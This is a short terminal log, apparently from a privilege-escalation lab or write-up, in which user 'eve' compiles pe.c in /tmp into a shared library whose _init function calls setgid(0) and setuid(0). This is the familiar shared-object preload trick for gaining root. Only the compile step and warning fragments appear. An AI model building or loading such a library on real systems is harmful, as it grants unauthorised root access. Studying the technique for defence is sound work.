 eve@template:/tmp$ ls
pe.c
eve@template:/tmp$ gcc -fPIC -shared -o pe.so pe.c -nostartfiles
pe.c: In function ‘_init’:
pe.c:7:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    7 |     setgid(0);
      |     ^~~~~~
pe.c:8:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    8 |     setuid(0);
      |     ^~~~~~
eve@template:/tmp$ ls
pe.c  pe.so
eve@template:/tmp$